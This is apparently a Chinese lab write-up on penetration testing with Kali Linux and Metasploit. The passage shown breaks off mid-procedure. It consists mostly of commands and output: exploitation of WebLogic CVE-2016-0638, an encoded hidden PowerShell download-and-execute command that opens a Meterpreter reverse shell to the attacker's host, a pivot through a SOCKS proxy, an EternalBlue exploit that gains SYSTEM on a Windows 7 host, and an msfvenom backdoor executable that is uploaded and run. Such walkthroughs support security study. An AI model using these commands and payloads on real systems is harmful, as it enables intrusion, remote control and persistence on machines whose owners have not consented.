“ 和昨天的文章同一套靶场,这次主要使用的是Kali Linux以及Metasploit来打靶场,熟悉一下MSF在内网渗透中的使用,仅供学习参考,大佬勿喷。本期文章靶场来自公众号:渗透攻击红队。”
靶场下载地址:https://pan.baidu.com/s/1DOaDrsDsB2aW0sHSO_-fZQ``提取码: vbi2
声明:本文章仅对个人学习过程进行记录总结,请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。
01
—
环境简介

-
攻击机:
-
Kali Linux:172.20.4.16
-
靶机:
-
Windows Server 2012 R2:172.20.4.30、10.10.20.12
-
Windows 7 x64:10.10.20.7、10.10.10.7
-
Windows Server 2008 R2 x64:10.10.10.18
-
Windows Server 2008 R2 x64:10.10.10.8
02
**—
**
外网打点
信息收集
对目标IP使用nmap进行端口扫描
nmap -v -Pn -T3 -sV -n -sT --open 172.20.4.30`` ``# -v:表示启用详细模式(verbose mode),可以输出更详细的扫描信息``# -Pn:表示不进行主机存活性检测,即忽略主机的存活性,直接对目标进行端口扫描``# -T3:表示设置扫描速度为正常,默认速度。nmap支持-T0到-T5六个级别的速度,-T0最慢,-T5最快``# -sV:表示对目标进行服务版本检测,尝试识别目标主机上运行的服务及其版本信息``# -n:表示禁止进行DNS解析,使用IP地址而不是域名进行扫描``# -sT:表示使用TCP连接进行扫描``# --open:只显示有开放端口的主机,这样可以帮助过滤出真正活跃的主机

可以看到扫描到了7001端口存在weblogic
访问web可以看到经典的404界面
访问/console自动重定向到后台登录界面/console/login/LoginForm.jsp

在登录界面可以看到当前版本为12.1.3.0.0
Weblogic CVE-2016-0638
使用WebLogicTool进行漏洞检测
https://github.com/KimJun1010/WeblogicTool

存在CVE-2016-0638,administrator权限
命令执行查看一下系统信息

操作系统为Windows Server 2012 R2
msf的web_delivery模块
msfconsole``msf6 > use exploit/multi/script/web_delivery``msf6 exploit(multi/script/web_delivery) > info`` ` `Name: Script Web Delivery` `Module: exploit/multi/script/web_delivery` `Platform: Python, PHP, Windows, Linux, OSX` `Arch:`` Privileged: No` `License: Metasploit Framework License (BSD)` `Rank: Manual` `Disclosed: 2013-07-19`` ``Provided by:` `Andrew Smith "jakx" <jakx.ppr@gmail.com>` `Ben Campbell <eat_meatballs@hotmail.co.uk>` `Chris Campbell` `Casey Smith` `Trenton Ivey` `g0tmi1k` `bcoles <bcoles@gmail.com>` `Matt Nelson` `phra` `Nick Landers`` ``Available targets:` `Id Name` `-- ----` `=> 0 Python` `1 PHP` `2 PSH` `3 Regsvr32` `4 pubprn` `5 SyncAppvPublishingServer` `6 PSH (Binary)` `7 Linux` `8 Mac OS X`` ``Check supported:` `No`` ``Basic options:` `Name Current Setting Required Description` `---- --------------- -------- -----------` `SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.` `SRVPORT 8080 yes The local port to listen on.` `SSL false no Negotiate SSL for incoming connections` `SSLCert no Path to a custom SSL certificate (default is randomly generated)` `URIPATH no The URI to use for this exploit (default is random)`` ``Payload information:`` ``Description:` `This module quickly fires up a web server that serves a payload.`` ` `The module will provide a command to be run on the target machine` `based on the selected target. The provided command will download` `and execute a payload using either a specified scripting language` `interpreter or "squiblydoo" via regsvr32.exe for bypassing` `application whitelisting.`` ` `The main purpose of this module is to quickly establish a session on a` `target machine when the attacker has to manually type in the command:` `e.g. Command Injection, RDP Session, Local Access or maybe Remote` `Command Execution.`` ` `This attack vector does not write to disk so it is less likely to` `trigger AV solutions and will allow privilege escalations supplied` `by Meterpreter.`` ` `When using either of the PSH targets, ensure the payload architecture` `matches the target computer or use SYSWOW64 powershell.exe to execute` `x86 payloads on x64 machines.`` ` `Regsvr32 uses "squiblydoo" technique to bypass application whitelisting.` `The signed Microsoft binary file, Regsvr32, is able to request an .sct` `file and then execute the included PowerShell command inside of it.`` ` `Similarly, the pubprn target uses the pubprn.vbs script to request and` `execute a .sct file.`` ` `Both web requests (i.e., the .sct file and PowerShell download/execute)` `can occur on the same port.`` ` `The SyncAppvPublishingServer target uses SyncAppvPublishingServer.exe` `Microsoft signed binary to request and execute a PowerShell script. This` `technique only works on Windows 10 builds <= 1709.`` ` `"PSH (Binary)" will write a file to the disk, allowing for custom binaries` `to be served up to be downloaded and executed.`` ``References:` `https://securitypadawan.blogspot.com/2014/02/php-meterpreter-web-delivery.html` `https://www.pentestgeek.com/2013/07/19/invoke-shellcode/` `http://www.powershellmagazine.com/2013/04/19/pstip-powershell-command-line-switches-shortcuts/` `https://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html` `https://subt0x10.blogspot.com/2017/04/bypass-application-whitelisting-script.html` `https://enigma0x3.net/2017/08/03/wsh-injection-a-case-study/` `https://iwantmore.pizza/posts/amsi.html` `https://lolbas-project.github.io/lolbas/Binaries/Regsvr32/` `https://lolbas-project.github.io/lolbas/Binaries/Syncappvpublishingserver/` `https://lolbas-project.github.io/lolbas/Scripts/Pubprn/`` `` ``View the full module info with the info -d command.`` ``msf6 exploit(multi/script/web_delivery) > show options`` ``Module options (exploit/multi/script/web_delivery):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.` `SRVPORT 8080 yes The local port to listen on.` `SSL false no Negotiate SSL for incoming connections` `SSLCert no Path to a custom SSL certificate (default is randomly generated)` `URIPATH no The URI to use for this exploit (default is random)`` `` ``Payload options (python/meterpreter/reverse_tcp):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `LHOST yes The listen address (an interface may be specified)` `LPORT 4444 yes The listen port`` `` ``Exploit target:`` ` `Id Name` `-- ----` `0 Python`` `` `` ``View the full module info with the info, or info -d command.
可以看到默认是监听本地的8080端口,支持9种类型的payload,这里使用PSH,反弹shell的payload使用windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 2``msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp``msf6 exploit(multi/script/web_delivery) > set lhost 172.20.4.16``msf6 exploit(multi/script/web_delivery) > options`` ``Module options (exploit/multi/script/web_delivery):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.` `SRVPORT 8080 yes The local port to listen on.` `SSL false no Negotiate SSL for incoming connections` `SSLCert no Path to a custom SSL certificate (default is randomly generated)` `URIPATH no The URI to use for this exploit (default is random)`` `` ``Payload options (windows/x64/meterpreter/reverse_tcp):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)` `LHOST 172.20.4.16 yes The listen address (an interface may be specified)` `LPORT 4444 yes The listen port`` `` ``Exploit target:`` ` `Id Name` `-- ----` `2 PSH`` `` `` ``View the full module info with the info, or info -d command.`` ``msf6 exploit(multi/script/web_delivery) > run``[*] Exploit running as background job 0.``[*] Exploit completed, but no session was created.`` ``[*] Started reverse TCP handler on 172.20.4.16:4444` `msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://172.20.4.16:8080/K4i2VMdAmipU``[*] Server started.``[*] Run the following command on the target machine:``powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB0AEEAZwB6ADUAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAdABBAGcAegA1AC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAdABBAGcAegA1AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA3ADIALgAyADAALgA0AC4AMQA2ADoAOAAwADgAMAAvAEsANABpADIAVgBNAGQAQQBtAGkAcABVAC8AZgBpADAAQgAyAGUAagAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA3ADIALgAyADAALgA0AC4AMQA2ADoAOAAwADgAMAAvAEsANABpADIAVgBNAGQAQQBtAGkAcABVACcAKQApADsA
会生成一段反弹shell的powershell命令
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB0AEEAZwB6ADUAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAdABBAGcAegA1AC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAdABBAGcAegA1AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA3ADIALgAyADAALgA0AC4AMQA2ADoAOAAwADgAMAAvAEsANABpADIAVgBNAGQAQQBtAGkAcABVAC8AZgBpADAAQgAyAGUAagAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA3ADIALgAyADAALgA0AC4AMQA2ADoAOAAwADgAMAAvAEsANABpADIAVgBNAGQAQQBtAGkAcABVACcAKQApADsA
使用WebLogicTool的命令执行功能在目标机器上执行,稍等一会就能得到一个session

进入这个session,可以看到拿到了一个administrator的meterpreter会话
msf6 exploit(multi/script/web_delivery) > sessions`` ``Active sessions``===============`` ` `Id Name Type Information Connection` `-- ---- ---- ----------- ----------` `1 meterpreter x64/windows WEBLOGIC\Administrator @ WEBLOGIC 172.20.4.16:4444 -> 172.20.4.30:59631 (172.20.4.30)`` ``msf6 exploit(multi/script/web_delivery) > sessions 1``[*] Starting interaction with 1...`` ``meterpreter > getuid``Server username: WEBLOGIC\Administrator
进入交互式shell,查看当前机器网络配置信息
meterpreter > shell``C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>chcp 65001 # 切换为UTF-8编码,解决乱码问题``C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>ipconfig``ipconfig`` ``Windows IP Configuration`` `` ``Ethernet adapter Ethernet1:`` ` `Connection-specific DNS Suffix . :`` Link-local IPv6 Address . . . . . : fe80::4116:2a67:3c40:e05c%14` `IPv4 Address. . . . . . . . . . . : 10.10.20.12` `Subnet Mask . . . . . . . . . . . : 255.255.255.0` `Default Gateway . . . . . . . . . : 10.10.20.1`` ``Ethernet adapter Ethernet0:`` ` `Connection-specific DNS Suffix . :`` Link-local IPv6 Address . . . . . : fe80::ccb5:101a:b773:f705%12` `IPv4 Address. . . . . . . . . . . : 172.20.4.30` `Subnet Mask . . . . . . . . . . . : 255.255.252.0` `Default Gateway . . . . . . . . . : 172.20.7.254`` ``Tunnel adapter isatap.{E7ECCBFA-0D99-4183-B53D-C83F88C7D49C}:`` ` `Media State . . . . . . . . . . . : Media disconnected` `Connection-specific DNS Suffix . :` ` ``Tunnel adapter isatap.{8F6412DB-D757-413C-97E1-76F7DB61BD9C}:`` ` `Media State . . . . . . . . . . . : Media disconnected` `Connection-specific DNS Suffix . :
可以看到还有一张10.10.20.12网卡,存在内网
探测一下每个网段下的主机
meterpreter > arp -a`` ``ARP cache``=========`` ` `IP address MAC address Interface` `---------- ----------- ---------` `10.10.20.7 00:0c:29:91:d2:55 Intel(R) 82574L ������������ #2` `10.10.20.128 00:50:56:e7:08:15 Intel(R) 82574L ������������ #2` `10.10.20.255 ff:ff:ff:ff:ff:ff Intel(R) 82574L ������������ #2` `......
简单测试一下当前机器是否在域环境中
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>net config workstation``net config workstation``Computer name \\WEBLOGIC``Full Computer name weblogic``User name Administrator`` ``Workstation active on `` NetBT_Tcpip_{E7ECCBFA-0D99-4183-B53D-C83F88C7D49C} (000C2984D6EB)` `NetBT_Tcpip_{8F6412DB-D757-413C-97E1-76F7DB61BD9C} (000C2984D6E1)`` ``Software version Windows Server 2012 R2 Datacenter`` ``Workstation domain WORKGROUP``Logon domain WEBLOGIC`` ``COM Open Timeout (sec) 0``COM Send Count (byte) 16``COM Send Timeout (msec) 250``The command completed successfully.
不存在域环境
03
**—
**
**内网渗透
**
内网信息收集
此时MSF是访问不到10.10.20.x网段下的主机的,需要添加路由
meterpreter > run get_local_subnets`` ``[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.``[!] Example: run post/multi/manage/autoroute OPTION=value [...]``Local subnet: 10.10.20.0/255.255.255.0``Local subnet: 172.20.4.0/255.255.252.0``......``meterpreter > run autoroute -s 10.10.20.0/24`` ``[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.``[!] Example: run post/multi/manage/autoroute OPTION=value [...]``[*] Adding a route to 10.10.20.0/255.255.255.0...``[+] Added route to 10.10.20.0/255.255.255.0 via 172.20.4.30``[*] Use the -p option to list all active routes``meterpreter > run autoroute -p`` ``[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.``[!] Example: run post/multi/manage/autoroute OPTION=value [...]`` ``Active Routing Table``====================`` ` `Subnet Netmask Gateway` `------ ------- -------` `10.10.20.0 255.255.255.0 Session 1
先挂起当前会话
meterpreter > background
再开启一个socks5代理
msf6 > use auxiliary/server/socks_proxy``msf6 auxiliary(server/socks_proxy) > show options`` ``Module options (auxiliary/server/socks_proxy):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.` `SRVPORT 1080 yes The port to listen on` `VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)`` `` ` `When VERSION is 5:`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `PASSWORD no Proxy password for SOCKS5 listener` `USERNAME no Proxy username for SOCKS5 listener`` `` ``Auxiliary action:`` ` `Name Description` `---- -----------` `Proxy Run a SOCKS proxy server`` `` `` ``View the full module info with the info, or info -d command.`` ``msf6 auxiliary(server/socks_proxy) > run``[*] Auxiliary module running as background job 2.``msf6 auxiliary(server/socks_proxy) >` `[*] Starting the SOCKS proxy server
代理默认开在本机的1080端口
设置msf的全局代理
msf6 > setg Proxies socks5:172.20.4.16:1080 # msf设置全局代理``msf6 > setg ReverseAllowProxy true # 允许通过代理反弹shell
接下来对内网进行探测
使用smb_version模块扫描10.10.20.x网段
msf6 > use auxiliary/scanner/smb/smb_version``msf6 auxiliary(scanner/smb/smb_version) > show options`` ``Module options (auxiliary/scanner/smb/smb_version):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html` `THREADS 1 yes The number of concurrent threads (max one per host)`` `` ``View the full module info with the info, or info -d command.`` ``msf6 auxiliary(scanner/smb/smb_version) > set rhost 10.10.20.0/24``rhost => 10.10.20.0/24``msf6 auxiliary(scanner/smb/smb_version) > set THREADS 20``THREADS => 20``msf6 auxiliary(scanner/smb/smb_version) > run`` ``[*] 10.10.20.7:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:22h 18m 12s) (guid:{bee2a945-4517-4cb6-8984-bf40080e2ac1}) (authentication domain:REDTEAM)Windows 7 Ultimate SP1 (build:7601) (name:WORK-7) (domain:REDTEAM)``[+] 10.10.20.7:445 - Host is running SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:22h 18m 12s) (guid:{bee2a945-4517-4cb6-8984-bf40080e2ac1}) (authentication domain:REDTEAM)Windows 7 Ultimate SP1 (build:7601) (name:WORK-7) (domain:REDTEAM)``[*] 10.10.20.12:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:optional) (uptime:1w 2d 17h 43m 38s) (guid:{bb50a56a-c79a-4c31-9b65-3759176f55b4}) (authentication domain:WEBLOGIC)Windows 2012 R2 Datacenter (build:9600) (name:WEBLOGIC)``[+] 10.10.20.12:445 - Host is running SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:optional) (uptime:1w 2d 17h 43m 38s) (guid:{bb50a56a-c79a-4c31-9b65-3759176f55b4}) (authentication domain:WEBLOGIC)Windows 2012 R2 Datacenter (build:9600) (name:WEBLOGIC)``......
可以看到还有一台Windows 7系统的机器,主机名为WORK-7,IP为10.10.20.7
MS17-010永恒之蓝上线WORK-7
可以尝试使用永恒之蓝去打
查找ms17-010相关exp
msf6 > search ms17-010`` ``Matching Modules``================`` ` `# Name Disclosure Date Rank Check Description` `- ---- --------------- ---- ----- -----------` `0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption` `1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution` `2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution` `3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection` `4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution`` `` ``Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
可以先使用auxiliary/scanner/smb/smb_ms17_010去检测
msf6 > use 3``msf6 auxiliary(scanner/smb/smb_ms17_010) > show options`` ``Module options (auxiliary/scanner/smb/smb_ms17_010):`` ` `Name Current Setting Required Description` `---- --------------- -------- -----------` `CHECK_ARCH true no Check for architecture on vulnerable hosts` `CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts` `CHECK_PIPE false no Check for named pipe on vulnerable hosts` `NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pip yes List of named pipes to check` `es.txt` `RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html` `RPORT 445 yes The SMB service port (TCP)` `SMBDomain . no The Windows domain to use for authentication` `SMBPass no The password for the specified username` `SMBUser no The username to authenticate as` `THREADS 1 yes The number of concurrent threads (max one per host)`` `` ``View the full module info with the info, or info -d command.`` ``msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.20.7``rhosts => 10.10.20.7``msf6 auxiliary(scanner/smb/smb_ms17_010) > run`` ``[+] 10.10.20.7:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)``[*] 10.10.20.7:445 - Scanned 1 of 1 hosts (100% complete)``[*] Auxiliary module execution completed
显示在目标机器上利用永恒之蓝漏洞
使用exploit/windows/smb/ms17_010_eternalblue进行攻击
msf6 > use exploit/windows/smb/ms17_010_eternalblue``msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp``msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.20.7``msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 5555``msf6 exploit(windows/smb/ms17_010_eternalblue) > run`` ``[*] 10.10.20.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check``[+] 10.10.20.7:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)``[*] 10.10.20.7:445 - Scanned 1 of 1 hosts (100% complete)``[+] 10.10.20.7:445 - The target is vulnerable.``[*] 10.10.20.7:445 - Connecting to target for exploitation.``[+] 10.10.20.7:445 - Connection established for exploitation.``[+] 10.10.20.7:445 - Target OS selected valid for OS indicated by SMB reply``[*] 10.10.20.7:445 - CORE raw buffer dump (38 bytes)``[*] 10.10.20.7:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima``[*] 10.10.20.7:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service` `[*] 10.10.20.7:445 - 0x00000020 50 61 63 6b 20 31 Pack 1` `[+] 10.10.20.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply``[*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.``[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet``[*] 10.10.20.7:445 - Starting non-paged pool grooming``[+] 10.10.20.7:445 - Sending SMBv2 buffers``[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.``[*] 10.10.20.7:445 - Sending final SMBv2 buffers.``[*] 10.10.20.7:445 - Sending last fragment of exploit packet!``[*] 10.10.20.7:445 - Receiving response from exploit packet``[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!``[*] 10.10.20.7:445 - Sending egg to corrupted connection.``[*] 10.10.20.7:445 - Triggering free of corrupted buffer.``[*] Started bind TCP handler against 10.10.20.7:5555``[*] Sending stage (201798 bytes) to 10.10.20.7``[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=``[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=``[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=``[*] Meterpreter session 2 opened (10.10.20.12:63973 -> 10.10.20.7:5555 via session 1) at 2024-03-25 10:20:28 +0800`` ``meterpreter > getuid``Server username: NT AUTHORITY\SYSTEM``meterpreter > sysinfo``Computer : WORK-7``OS : Windows 7 (6.1 Build 7601, Service Pack 1).``Architecture : x64``System Language : zh_CN``Domain : REDTEAM``Logged On Users : 2``Meterpreter : x64/windows
尝试了多次才成功,拿到了WORK-7的SYSTEM权限,查看系统信息可以看到存在域REDTEAM
怕当前meterpreter不稳定,生成一个正向连接的exe后门
msfvenom -p windows/x64/meterpreter/bind_tcp lhost=172.20.4.16 lport=6666 -f exe > 6666.exe`` ``[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload``[-] No arch selected, selecting arch: x64 from the payload``No encoder specified, outputting raw payload``Payload size: 496 bytes``Final size of exe file: 7168 bytes
上传6666.exe到目标机器并执行
meterpreter > upload /root/桌面/6666.exe c:\\``[*] Uploading : /root/桌面/6666.exe -> c:\6666.exe` `[*] Completed : /root/桌面/6666.exe -> c:\6666.exe``meterpreter > ls c:` `Listing: c:` `===========`` ``Mode Size Type Last modified Name``---- ---- ---- ------------- ----``040777/rwxrwxrwx 0 dir 2021-11-05 18:27:12 +0800 $Recycle.Bin``100777/rwxrwxrwx 7168 fil 2024-03-25 10:29:34 +0800 6666.exe``040777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings``040777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs``040555/r-xr-xr-x 4096 dir 2024-03-15 16:05:22 +0800 Program Files``040555/r-xr-xr-x 4096 dir 2021-11-05 18:29:05 +0800 Program Files (x86)``040777/rwxrwxrwx 4096 dir 2021-11-05 18:29:05 +0800 ProgramData``040777/rwxrwxrwx 0 dir 2021-11-05 17:00:46 +0800 Recovery``040777/rwxrwxrwx 8192 dir 2024-03-23 21:12:06 +0800 System Volume Information``040555/r-xr-xr-x 4096 dir 2021-11-05 18:28:43 +0800 Users``040777/rwxrwxrwx 16384 dir 2024-03-24 10:16:18 +0800 Windows``000000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys``100777/rwxrwxrwx 295936 fil 2024-03-24 10:29:05 +0800 windowstempzhuanfa.exe`` ``meterpreter > shell`` ``C:\Windows\system32>c:/6666.exe
挂起当前会话,设置监听
